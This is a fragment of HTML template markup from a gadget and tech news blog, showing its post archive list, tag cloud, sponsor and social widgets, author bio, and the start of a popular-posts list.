<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(102)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8rbeF-eMyAJBU1-R6VrZFaP2sWQxtkT8M0MkQX4rcuxvYXn4hyphenhyphen55BxeRGwT69iB1KYAXT6E-0eWKW7QsokN6ibji3Xhy0RGd3oq6regqP8ZuhtTK8fYnWUE1glmIyjTpK66RYqniy8w/s1600-r/ad4.png" /></a></center>

<br/>
780faf92a6b42b2fc315a5b6e8f8f20b7d2e67e05c2441db50
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/grabtechdude/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Audio'>Audio</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Brand'>Brand</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/CES'>CES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Car'>Car</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cellular%20Phone'>Cellular Phone</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer'>Computer</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer%20Games'>Computer Games</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Concept%20Design'>Concept Design</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Convertible'>Convertible</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cyberzone'>Cyberzone</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Data%20Storage'>Data Storage</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Device'>Device</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Earphone'>Earphone</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Headphones'>Headphones</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Laptop'>Laptop</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Led%20Monitor'>Led Monitor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile%20Phone'>Mobile Phone</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Monitor'>Monitor</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mouse'>Mouse</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Netbook'>Netbook</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Notebook'>Notebook</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Office%20Gadget'>Office Gadget</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online'>Online</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online%20Games'>Online Games</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Press%20Release'>Press Release</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Product%20Review'>Product Review</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Radio%20Controlled%20Toys'>Radio Controlled Toys</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Republic%20Of%20Gamers'>Republic Of Gamers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Software'>Software</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Speakers'>Speakers</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Tablet'>Tablet</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Ultrabook'>Ultrabook</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/camera'>camera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/computer%20gadgets'>computer gadgets</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/desktop'>desktop</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/home%20gadgets'>home gadgets</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/iOS%20application'>iOS application</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhxzzrxRA7E1ZfzFELnbpW4SlfqSM84SzwOvf8-eayvhyoTS_WrU1FFbTakvGZmEIKU1o_Y3R91S8vyssVV6xAHnT19To6-tRaWGXi7KTf9rQG0HxK23-jc_ECCd-2b9mFgS3-4KjIcNq4/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Creator</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" />
						</div>
<div style="text-align: justify">Pen name is Kenji, I love tech, gadgets, games and other stuff. Sharing things that I find in the internet, making everyone aware and spreading what's to know.   <a href="www.grabtechdude.net" style="
    text-decoration: underline;
">click here for the news and stories &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/yashirokuru" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/YashirosJournal" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/yashirokuru/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/yashirokuru/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/yashirokuru/" title="pinterest"></a></li>
</ul></div><style>.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile'>Mobile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/News'>News</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Watch'>Watch</a>
<span dir='ltr'>(5)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/w72-h72-p-k-no-nu/1%20COVER%20PHOTO%20(4).JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Gian%20Viterbo%20-%20Plane%20Drop.png'/>
</a>
</div>
